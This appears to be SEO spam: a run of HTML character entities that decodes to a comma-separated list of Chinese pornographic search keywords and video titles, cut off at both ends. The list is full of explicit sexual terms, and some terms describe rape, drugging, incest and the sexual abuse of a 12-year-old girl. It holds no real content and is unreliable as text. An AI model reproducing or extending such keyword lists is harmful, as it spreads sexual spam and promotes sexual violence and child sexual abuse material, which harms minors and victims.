4;&#21697;&#22269;&#20135;&#40635;&#35910;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#44;&#40635;&#35910;&#39640;&#28165;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#44;&#20081;&#29087;&#22899;&#39640;&#28526;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#30475;&#30528;&#39046;&#23548;&#25402;&#36827;&#23047;&#22971;&#30340;&#20307;&#20869;&#30005;&#24433;&#44;&#22269;&#20135;&#31934;&#21697;&#21518;&#20837;&#20869;&#23556;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#44;&#50;&#48;&#50;&#20016;&#28385;&#29087;&#22899;&#22919;&#22823;&#44;&#20013;&#25991;&#23383;&#24149;&#20016;&#28385;&#23377;&#20262;&#26080;&#30721;&#19987;&#21306;&#44;&#30007;&#20154;&#25226;&#40481;&#22823;&#24052;&#25918;&#36827;&#22899;&#20154;&#30340;&#23617;&#32929;&#37324;&#44;&#22269;&#20135;&#20813;&#36153;&#20869;&#23556;&#21448;&#31895;&#21448;&#29245;&#23494;&#26691;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#29087;&#22899;&#20154;&#22971;&#27915;&#27915;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#31934;&#21697;&#21320;&#22812;&#21095;&#22330;&#44;&#21999;&#28780;&#21834;&#28780;&#25226;&#33151;&#24352;&#24320;&#28780;&#65;&#29255;&#35270;&#39057;&#44;&#24378;&#34987;&#36843;&#20262;&#36713;&#39640;&#28526;&#26080;&#66;&#68;&#44;&#33395;&#22919;&#33216;&#33633;&#20083;&#27442;&#20262;&#23731;&#84;&#88;&#84;&#19979;&#36733;&#44;&#32654;&#22899;&#30452;&#25773;&#20840;&#23120;&#32593;&#31449;&#20813;&#36153;&#22812;&#26376;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#55;&#55;&#55;&#55;&#55;&#55;&#44;&#20108;&#30007;&#19968;&#22899;&#19968;&#36215;&#26085;&#66;&#44;&#21320;&#22812;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#33394;&#23159;&#23159;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20043;&#32418;&#27185;&#26691;&#44;&#20004;&#30007;&#19968;&#22899;&#20004;&#26681;&#21516;&#36827;&#21435;&#33298;&#26381;&#21527;&#44;&#22269;&#33258;&#20135;&#25293;&#20599;&#25293;&#31934;&#21697;&#21866;&#21866;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#22269;&#20135;&#20081;&#32769;&#29087;&#22899;&#35270;&#39057;&#32593;&#31449;&#57;&#55;&#44;&#32654;&#22269;&#49;&#56;&#31105;&#30005;&#24433;&#28608;&#24773;&#24778;&#29190;&#28857;&#44;&#23569;&#22919;&#34987;&#31895;&#22823;&#29467;&#36827;&#36827;&#20986;&#20986;&#83;&#23567;&#35828;&#44;&#21518;&#20837;&#20869;&#23556;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#44;&#54;&#54;&#20122;&#27954;&#19968;&#21345;&#50;&#21345;&#26032;&#21306;&#25104;&#29255;&#21457;&#24067;&#44;&#20037;&#20037;&#20037;&#20154;&#31934;&#21320;&#22812;&#31934;&#22269;&#44;&#38889;&#22269;&#12298;&#23569;&#22919;&#30340;&#28363;&#21619;&#12299;&#30005;&#24433;&#44;&#12298;&#29087;&#22919;&#30340;&#33633;&#27442;&#12299;&#27431;&#32654;&#30005;&#24433;&#44;&#20182;&#30127;&#29378;&#22320;&#21990;&#25105;&#22902;&#22836;&#22909;&#33298;&#26381;&#44;&#12298;&#34987;&#25353;&#25705;&#30340;&#20154;&#22971;&#52;&#12299;&#44;&#22269;&#20135;&#22919;&#22899;&#39314;&#22836;&#39640;&#28165;&#27884;&#50;&#48;&#80;&#22810;&#44;&#20154;&#20307;&#20869;&#23556;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#20869;&#23556;&#21512;&#38598;&#39068;&#23556;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#21306;&#20108;&#21306;&#56;&#56;&#56;&#56;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#57;&#57;&#29190;&#20083;&#44;&#20016;&#28385;&#20154;&#22971;&#29087;&#22919;&#20081;&#20599;&#20154;&#26080;&#30721;&#44;&#27431;&#32654;&#24615;&#29983;&#20132;&#88;&#88;&#88;&#88;&#88;&#26080;&#30721;&#23567;&#35828;&#44;&#21150;&#20844;&#23460;&#20154;&#22971;&#28363;&#21619;&#50;&#44;&#30495;&#20154;&#31100;&#20132;&#20108;&#21313;&#19977;&#24335;&#35270;&#39057;&#44;&#28418;&#20142;&#20154;&#22971;&#27927;&#28577;&#34987;&#24378;&#66;&#68;&#20013;&#25991;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#31481;&#23665;&#26792;&#44;&#22269;&#20135;&#21320;&#22812;&#31119;&#21033;&#49;&#48;&#48;&#38598;&#21457;&#24067;&#44;&#21512;&#31199;&#23627;&#20132;&#25442;&#20570;&#29232;&#44;&#20984;&#20985;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#28155;&#44;&#20122;&#27954;&#20154;&#31934;&#21697;&#21320;&#22812;&#23556;&#31934;&#26085;&#38889;&#44;&#121;&#121;&#54;&#48;&#56;&#48;&#20037;&#20037;&#20262;&#29702;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#31934;&#21697;&#31934;&#21697;&#44;&#22269;&#20135;&#23159;&#23159;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#34987;&#30007;&#20154;&#28155;&#66;&#36229;&#29245;&#35270;&#39057;&#44;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#30340;&#22825;&#22530;&#44;&#25105;&#21644;&#40635;&#40635;&#30340;&#32905;&#27442;&#24615;&#20107;&#44;&#20016;&#28385;&#20154;&#22971;&#20013;&#20262;&#22919;&#20262;&#31934;&#21697;&#65;&#80;&#80;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#56;&#56;&#32508;&#21512;&#26085;&#38889;&#31934;&#21697;&#44;&#20037;&#20037;&#57;&#31934;&#21697;&#21306;&#45;&#26080;&#22871;&#20869;&#23556;&#26080;&#30721;&#44;&#28139;&#31229;&#65;&#80;&#80;&#44;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#27611;&#29255;&#65;&#29255;&#57;&#57;&#57;&#44;&#26085;&#38889;&#31934;&#21697;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20599;&#31397;&#20022;&#22931;&#22899;&#20022;&#33258;&#30001;&#20022;&#76;&#24615;&#21035;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#23159;&#23159;&#29788;&#20285;&#44;&#27431;&#32654;&#20081;&#22823;&#20132;&#88;&#88;&#88;&#88;&#88;&#28526;&#21943;&#108;&#22836;&#20687;&#44;&#23569;&#22919;&#30495;&#23454;&#34987;&#20869;&#23556;&#35270;&#39057;&#19977;&#22235;&#21306;&#44;&#22269;&#20135;&#20813;&#36153;&#21448;&#29245;&#21448;&#33394;&#21448;&#31895;&#35270;&#39057;&#44;&#27745;&#28857;&#33395;&#24773;&#21490;&#44;&#20154;&#22971;&#23569;&#22919;&#34987;&#31895;&#22823;&#29245;&#57;&#55;&#57;&#55;&#80;&#87;&#44;&#29087;&#22899;&#27844;&#28779;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#31934;&#21697;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30475;&#44;&#29305;&#32423;&#27611;&#29255;&#32477;&#40644;&#65;&#29255;&#20813;&#36153;&#25773;&#20907;&#44;&#21494;&#29577;&#21375;&#34987;&#36481;&#49;&#50;&#48;&#20998;&#38047;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#37073;&#24030;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29436;&#32676;&#44;&#29087;&#22919;&#20869;&#35874;&#54;&#57;&#88;&#88;&#88;&#88;&#88;&#65;&#29255;&#44;&#22312;&#32447;&#25773;&#25918;&#26080;&#30721;&#21518;&#20837;&#20869;&#23556;&#23569;&#22919;&#44;&#20016;&#28385;&#23731;&#30127;&#29378;&#20570;&#29232;&#50;&#44;&#12298;&#29190;&#20083;&#22899;&#25945;&#24072;&#66;&#68;&#39640;&#28165;&#12299;&#44;&#26085;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20154;&#19982;&#24615;&#21475;&#29298;&#24660;&#37197;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#22312;&#25945;&#23460;&#20262;&#27969;&#28577;&#21040;&#39640;&#28526;&#72;&#24378;&#22313;&#44;&#22269;&#20135;&#30495;&#23454;&#32769;&#29087;&#22899;&#26080;&#22871;&#20869;&#23556;&#44;&#22269;&#20135;&#20813;&#36153;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#27611;&#44;&#57;&#57;&#31934;&#21697;&#20599;&#33258;&#25293;&#44;&#20122;&#27954;&#32508;&#21512;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#32;&#20122;&#27954;&#32;&#21478;&#31867;&#32;&#20599;&#20599;&#32;&#33258;&#25293;&#44;&#12298;&#33395;&#20083;&#27442;&#20081;&#50;&#32;&#12299;&#21160;&#28459;&#44;&#22823;&#38470;&#26497;&#21697;&#23569;&#22919;&#20869;&#23556;&#65;&#65;&#65;&#65;&#65;&#65;&#44;&#28418;&#20142;&#20154;&#22971;&#27927;&#28577;&#34987;&#24378;&#20844;&#66;&#68;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#22812;&#33394;&#25769;&#20154;&#30007;&#30007;&#23567;&#35828;&#44;&#20016;&#33140;&#32654;&#22919;&#30127;&#29378;&#36814;&#21512;&#44;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#30333;&#27974;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#23458;&#21381;&#22823;&#20262;&#20132;&#20393;&#104;&#44;&#22269;&#20135;&#31934;&#21697;&#28073;&#28073;&#28073;&#35270;&#39057;&#32593;&#31449;&#44;&#33258;&#25293;&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;&#22312;&#32447;&#44;&#20122;&#27954;&#21306;&#33394;&#24773;&#21306;&#28608;&#24773;&#21306;&#23567;&#35828;&#44;&#24605;&#24605;&#20037;&#20037;&#57;&#57;&#28909;&#21482;&#26377;&#39057;&#31934;&#21697;&#54;&#54;&#44;&#22833;&#31105;&#22823;&#21943;&#28526;&#22312;&#32447;&#25773;&#25918;&#44;&#22312;&#36710;&#19978;&#20570;&#44;&#24609;&#32418;&#38498;&#65;&#86;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#72;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#21943;&#27974;&#44;&#38271;&#33151;&#26657;&#33457;&#26080;&#21147;&#21627;&#21535;&#23047;&#21912;&#30340;&#35270;&#39057;&#44;&#21320;&#22812;&#31119;&#21033;&#49;&#48;&#48;&#48;&#38598;&#21512;&#38598;&#57;&#50;&#44;&#20599;&#27426;&#20154;&#22971;&#49;&#51;&#112;&#44;&#23569;&#22919;&#22823;&#21483;&#22826;&#22823;&#22826;&#31895;&#22826;&#29245;&#20102;&#65;&#29255;&#44;&#23731;&#30340;&#22823;&#32933;&#23617;&#29087;&#22919;&#20116;&#21313;&#36335;&#57;&#57;&#44;&#26085;&#38889;&#29087;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#38750;&#27954;&#22899;&#20154;&#19982;&#31165;&#122;&#111;&#122;&#111;&#24615;&#44;&#27431;&#32654;&#83;&#30721;&#20122;&#27954;&#30721;&#31934;&#21697;&#77;&#30721;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#20154;&#22971;&#20154;&#33394;&#20116;&#26376;&#44;&#29087;&#22919;&#24615;&#72;&#81;&#77;&#65;&#84;&#85;&#82;&#69;&#84;&#85;&#66;&#69;&#83;&#69;&#88;&#44;&#21644;&#23569;&#22919;&#37051;&#23621;&#21416;&#25151;&#20570;&#29232;&#51;&#44;&#24456;&#40644;&#24456;&#33394;&#30340;&#21160;&#24577;&#22270;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#21507;&#33647;&#44;&#31881;&#23273;&#23567;&#21448;&#32039;&#27700;&#21448;&#22810;&#65;&#29255;&#44;&#20122;&#27954;&#32769;&#22920;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#33394;&#31389;&#31389;&#53;&#49;&#31934;&#21697;&#22269;&#20135;&#20154;&#22971;&#28040;&#38450;&#44;&#57;&#57;&#57;&#20037;&#20037;&#27431;&#32654;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#22899;&#24615;&#19982;&#22823;&#40657;&#29436;&#20132;&#37217;&#20840;&#36807;&#31243;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#21050;&#28608;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#31934;&#21697;&#31192;&#20837;&#21475;&#49;&#56;&#31105;&#40635;&#35910;&#20813;&#20250;&#21592;&#44;&#22269;&#20135;&#20262;&#23377;&#27801;&#21457;&#21320;&#20241;&#31934;&#21697;&#44;&#26085;&#26085;&#40065;&#40065;&#40065;&#22812;&#22812;&#29245;&#29245;&#29408;&#29408;&#35270;&#39057;&#57;&#55;&#44;&#40635;&#35910;&#22269;&#20135;&#31934;&#21697;&#33394;&#27442;&#65;&#86;&#20122;&#27954;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#51;&#55;&#80;&#44;&#22269;&#20135;&#31934;&#21697;&#45;&#21306;&#21306;&#20037;&#20037;&#20037;&#29436;&#44;&#33394;&#27442;&#65;&#86;&#34588;&#33216;&#65;&#86;&#20037;&#20037;&#28010;&#28526;&#65;&#86;&#44;&#22269;&#20135;&#31934;&#21697;&#29245;&#29245;&#20037;&#20037;&#20037;&#20037;&#20037;&#31481;&#33738;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#26080;&#36974;&#25377;&#20813;&#36153;&#21160;&#24577;&#22270;&#44;&#20122;&#27954;&#26085;&#38889;&#19968;&#21306;&#31934;&#21697;&#23556;&#31934;&#44;&#32769;&#20154;&#29609;&#23567;&#22788;&#38604;&#22899;&#72;&#68;&#21478;&#44;&#22269;&#20135;&#20840;&#26159;&#32769;&#29087;&#22899;&#22826;&#29245;&#20102;&#44;&#23569;&#22919;&#22823;&#21483;&#22826;&#22823;&#22826;&#31895;&#22826;&#29245;&#20102;&#65;&#29255;&#23567;&#35828;&#44;&#31934;&#21697;&#20154;&#22971;&#20262;&#20061;&#21306;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#54;&#57;&#44;&#49;&#50;&#23401;&#23681;&#22899;&#34987;&#36481;&#66;&#68;&#44;&#29245;&#28780;&#22909;&#33298;&#26381;&#28780;&#21035;&#25300;&#20986;&#26469;&#35270;&#39057;&#20154;&#44;&#22812;&#22812;&#29245;&#55;&#55;&#55;&#55;&#55;&#22931;&#22899;&#20813;&#36153;&#19979;&#36733;&#44;&#22269;&#20135;&#20984;&#20985;&#35270;&#39057;&#29087;&#22899;&#65;&#29255;&#44;&#24433;&#38899;&#20808;&#38155;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#44;&#23148;&#33633;&#30340;&#22899;&#25945;&#24072;&#44;&#20154;&#22971;&#28608;&#24773;&#20599;&#20081;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#20570;&#29232;&#21448;&#31895;&#21448;&#22823;&#20813;&#36153;&#30475;&#36719;&#20214;&#44;&#22269;&#33258;&#20135;&#25293;&#20599;&#25293;&#31934;&#21697;&#21866;&#21866;&#27169;&#29305;&#44;&#22919;&#22899;&#24615;&#20869;&#23556;&#20872;&#31449;&#72;&#68;&#87;&#87;&#87;&#48;&#48;&#48;&#44;&#20154;&#31165;&#20081;&#72;&#20132;&#72;&#39640;&#25991;&#44;&#33394;&#24773;&#72;&#68;&#27442;&#24841;&#24773;&#27442;&#44;&#21306;&#20108;&#21306;&#27431;&#32654;&#24615;&#25554;&#66;&#22312;&#32447;&#35270;&#39057;&#32593;&#31449;&#44;&#21320;&#22812;&#31119;&#21033;&#20262;&#20262;&#30005;&#24433;&#29702;&#35770;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20844;&#21644;&#25105;&#20570;&#22909;&#29245;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#65;&#65;&#65;&#65;&#29255;&#23567;&#35828;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#38391;&#39578;&#20869;&#23556;&#44;&#32654;&#22899;&#22269;&#20135;&#27611;&#29255;&#65;&#21306;&#20869;&#23556;&#44;&#12298;&#29087;&#22919;&#30340;&#33633;&#27442;&#12299;&#30005;&#24433;&#44;&#30007;&#74;&#73;&#22823;&#24052;&#36827;&#20837;&#22899;&#20154;&#36523;&#20307;&#44;&#29609;&#24324;&#74;&#65;&#80;&#65;&#78;&#30333;&#23273;&#23569;&#22919;&#72;&#68;&#23567;&#35828;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#25104;&#20081;&#30721;&#29087;&#22899;&#39321;&#28207;&#44;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#30340;&#23569;&#22919;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#20154;&#22971;&#20154;&#20154;&#29245;&#20154;&#20154;&#29275;&#44;&#20844;&#20132;&#36710;&#19978;&#21452;&#20083;&#34987;&#32769;&#27721;&#25545;&#25619;&#29609;&#44;&#20013;&#22269;&#22899;&#20154;&#20869;&#23556;&#54;&#88;&#88;&#88;&#88;&#88;&#44;&#34987;&#40657;&#20154;&#32676;&#74;&#73;&#65;&#78;&#21448;&#31895;&#21448;&#22823;&#44;&#19968;&#20108;&#19977;&#22235;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#31038;&#21306;&#44;&#24378;&#22766;&#30340;&#20844;&#24324;&#24471;&#39640;&#28526;&#72;&#68;&#44;&#51;&#112;&#21834;&#28780;&#21834;&#28780;&#21834;&#28780;&#24555;&#28780;&#28145;&#29992;&#21147;&#35270;&#39057;&#44;&#27431;&#32654;&#29702;&#20177;&#29255;&#33394;&#24773;&#26031;&#24052;&#36798;&#20811;&#26031;&#21103;&#26412;&#44;&#24615;&#39269;&#28212;&#23521;&#22919;&#32905;&#20081;&#50;&#44;&#23731;&#22919;&#20262;&#20016;&#28385;&#54;&#57;&#88;&#88;&#44;&#22269;&#20135;&#20570;&#29232;&#21448;&#31895;&#21448;&#22823;&#22826;&#30140;&#20102;&#44;&#28608;&#24773;&#20869;&#23556;&#20122;&#24030;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29233;&#22971;&#44;&#30007;&#30007;&#25170;&#24320;&#23567;&#21463;&#21452;&#33151;&#36827;&#20837;&#103;&#118;&#35270;&#39057;&#44;&#26085;&#26085;&#36481;&#22812;&#22812;&#36481;&#22812;&#22812;&#25545;&#20154;&#20154;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#20869;&#23556;&#26368;&#36817;&#26356;&#26032;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#32508;&#21512;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;&#44;&#23159;&#23159;&#26080;&#22871;&#20869;&#23556;&#24433;&#38498;&#44;&#26085;&#26085;&#22108;&#22108;&#22108;&#22108;&#22812;&#22812;&#29245;&#20122;&#27954;&#31934;&#21697;&#44;&#49;&#55;&#67;&#20008;&#22269;&#20135;&#20008;&#31934;&#21697;&#20837;&#21475;&#27704;&#20037;&#22320;&#22336;&#44;&#20016;&#28385;&#20154;&#22971;&#34987;&#20844;&#20405;&#29359;&#23436;&#25972;&#29256;&#44;&#20013;&#22269;&#20122;&#27954;&#22899;&#20154;&#54;&#57;&#20869;&#23556;&#23569;&#22919;&#44;&#25720;&#53;&#48;&#23681;&#22919;&#22899;&#19979;&#38754;&#21483;&#29245;&#44;&#57;&#55;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#22909;&#30340;&#31934;&#21326;&#28082;&#44;&#20599;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21160;&#28459;&#44;&#23453;&#36125;&#25226;&#33151;&#24320;&#22823;&#35753;&#25105;&#28155;&#28155;&#20320;&#35270;&#39057;&#44;&#53;&#48;&#36335;&#54;&#48;&#36335;&#32769;&#29087;&#22919;&#21866;&#21866;&#44;&#26085;&#26412;&#25353;&#25705;&#20570;&#29232;&#50;&#31934;&#27833;&#44;&#22269;&#20135;&#21448;&#22823;&#21448;&#30828;&#21448;&#31895;&#44;&#121;&#105;&#110;&#33633;&#30340;&#32769;&#24072;&#31995;&#21015;&#31532;&#54;&#37096;&#20998;&#44;&#32769;&#33394;&#54;&#57;&#20037;&#20037;&#20061;&#20061;&#31934;&#21697;&#39640;&#28526;&#44;&#30127;&#29378;&#25545;&#23567;&#27884;&#21040;&#22833;&#31105;&#39640;&#28526;&#44;&#22269;&#20135;&#49;&#56;&#31105;&#30005;&#24433;&#25472;&#36215;&#35266;&#24433;&#28909;&#28526;&#44;&#21416;&#25151;&#37324;&#25402;&#36827;&#23731;&#20016;&#28385;&#22823;&#23617;&#32929;&#44;&#33394;&#22108;&#22108;&#65;&#86;&#20122;&#27954;&#33394;&#19968;&#21306;&#20108;&#21306;&#44;&#55;&#55;&#55;&#21320;&#22812;&#31119;&#21033;&#29702;&#35770;&#30005;&#24433;&#32593;&#44;&#33292;&#23574;&#20280;&#36827;&#21435;&#21560;&#20801;&#23567;&#35910;&#35910;&#44;&#30343;&#24093;&#19982;&#23467;&#22899;&#20081;&#39640;&#28526;&#65;&#29255;&#44;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#22931;&#22899;&#23254;&#23458;&#21483;&#24202;&#31895;&#35805;&#23545;&#30333;&#44;&#22269;&#20135;&#20108;&#32423;&#19968;&#29255;&#20869;&#23556;&#35270;&#39057;&#25773;&#25918;&#44;&#20122;&#27954;&#20081;&#30721;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#23381;&#22919;&#40657;&#20154;&#44;&#40657;&#20154;&#24378;&#24320;&#23273;&#27169;&#21448;&#23567;&#21448;&#32039;&#44;&#25105;&#32473;&#22970;&#22970;&#24320;&#30340;&#22788;&#33502;&#35270;&#39057;&#44;&#26085;&#38889;&#27431;&#32654;&#32676;&#20132;&#80;&#29255;&#20839;&#23556;&#20013;&#25991;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#23569;&#22919;&#31934;&#21697;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27861;&#22269;&#33394;&#24773;&#24028;&#24773;&#27442;&#25151;&#44;&#21644;&#28418;&#20142;&#23569;&#22919;&#20570;&#29232;&#44;&#20016;&#28385;&#36855;&#20154;&#30340;&#32769;&#24072;&#23569;&#22919;&#44;&#23569;&#22919;&#20262;&#23376;&#20262;&#31934;&#21697;&#26080;&#21527;&#44;&#25554;&#66;&#20869;&#23556;&#49;&#56;&#20813;&#36153;&#35270;&#39057;&#44;&#25170;&#24320;&#31881;&#23273;&#23567;&#27884;&#33292;&#22836;&#20280;&#36827;&#21435;&#35270;&#39057;&#28459;&#30011;&#44;&#24028;&#34987;&#31038;&#38271;&#20405;&#29359;&#30340;&#20154;&#50;&#20013;&#25991;&#22312;&#32447;&#44;&#27704;&#20037;&#20813;&#36153;&#31934;&#21697;&#31934;&#21697;&#27704;&#20037;&#45;&#22812;&#33394;&#44;&#20154;&#19968;&#31165;&#19968;&#20081;&#19968;&#20132;&#19968;&#35270;&#19968;&#39057;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20154;&#22971;&#44;&#34987;&#32769;&#22836;&#19979;&#33647;&#29609;&#22909;&#29245;&#44;&#23567;&#115;&#97;&#111;&#36135;&#27700;&#22909;&#22810;&#30495;&#32039;&#44;&#22269;&#20135;&#20869;&#23556;&#29245;&#29245;&#22823;&#29255;&#44;&#23159;&#23159;&#22235;&#25151;&#33394;&#25773;&#44;&#39118;&#27969;&#23569;&#22919;&#21448;&#32039;&#21448;&#29245;&#21448;&#20016;&#28385;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#20320;&#25026;&#30340;&#44;&#20037;&#20037;&#20154;&#20154;&#29609;&#20154;&#22971;&#28526;&#21943;&#20869;&#23556;&#20154;&#20154;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#33394;&#22942;&#31934;&#21697;&#22825;&#22530;&#44;&#26085;&#26412;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#20813;&#36153;&#22823;&#20840;&#44;&#24615;&#27431;&#32654;&#29087;&#22919;&#86;&#73;&#68;&#69;&#79;&#70;&#82;&#69;&#69;&#83;&#69;&#88;&#44;&#40635;&#35910;&#32593;&#31070;&#39532;&#20037;&#20037;&#20154;&#39740;&#29255;&#44;&#20877;&#28145;&#28857;&#28780;&#33298;&#26381;&#28780;&#21463;&#19981;&#20102;&#20102;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#25170;&#24320;&#33151;&#20570;&#29245;&#29245;&#29245;&#65;&#29255;&#23567;&#35828;&#44;&#22269;&#20135;&#26292;&#21147;&#24378;&#20262;&#36713;&#49;&#21306;&#20108;&#21306;&#23567;&#35828;&#44;&#26085;&#26412;&#25104;&#29087;&#20154;&#22971;&#29702;&#20262;&#26080;&#30721;&#26032;&#29255;&#44;&#55;&#55;&#55;&#23159;&#23159;&#22825;&#22530;&#32508;&#21512;&#21306;&#33394;&#21543;&#44;&#20154;&#19982;&#24615;&#21475;&#29298;&#24660;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#31532;&#19968;&#32508;&#21512;&#22825;&#22530;&#21478;&#31867;&#19987;&#44;&#27431;&#32654;&#33258;&#25293;&#22079;&#21691;&#20869;&#23556;&#22312;&#32447;&#35266;&#30475;&#44;&#31532;&#20061;&#33394;&#21306;&#97;&#118;&#22825;&#22530;&#44;&#57;&#55;&#36229;&#32423;&#30896;&#30896;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#23047;&#22971;&#31995;&#21015;&#20132;&#25442;&#50;&#55;&#37096;&#22810;&#112;&#22312;&#32447;&#35270;&#39057;&#44;&#19968;&#26412;&#26412;&#26376;&#26080;&#30721;&#45;&#44;&#29087;&#22919;&#25633;&#98;&#98;&#98;&#98;&#25633;&#98;&#98;&#98;&#98;&#27888;&#22269;&#44;&#23569;&#22919;&#25170;&#24320;&#33151;&#35753;&#25105;&#29245;&#20102;&#19968;&#22812;&#44;&#19968;&#22899;&#22810;&#30007;&#24456;&#40644;&#29245;&#25991;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#26080;&#30721;&#32769;&#29087;&#22919;&#44;&#33655;&#20848;&#22899;&#20154;&#35064;&#20307;&#24615;&#20570;&#29232;&#44;&#27431;&#32654;&#32676;&#20262;&#24615;&#33395;&#21490;&#40644;&#57;&#52;&#44;&#32769;&#24072;&#30340;&#31881;&#23273;&#23567;&#21448;&#32039;&#27700;&#21448;&#22810;&#65;&#29255;&#35270;&#39057;&#44;&#22269;&#20135;&#40635;&#35910;&#57;&#108;&#31934;&#21697;&#19977;&#32423;&#31449;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#31934;&#21326;&#28082;&#44;&#29609;&#24324;&#20016;&#28385;&#23569;&#22919;&#88;&#88;&#88;&#88;&#88;&#24615;&#22810;&#27611;&#44;&#22899;&#20154;&#34987;&#29378;&#36481;&#67;&#21040;&#39640;&#28526;&#21943;&#27700;&#30340;&#21407;&#44;&#22269;&#20135;&#23567;&#23617;&#23401;&#99;&#97;&#111;&#22823;&#20154;&#44;&#20122;&#27954;&#26085;&#38889;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#26080;&#30721;&#20081;&#20154;&#20262;&#19968;&#21306;&#20108;&#21306;&#2012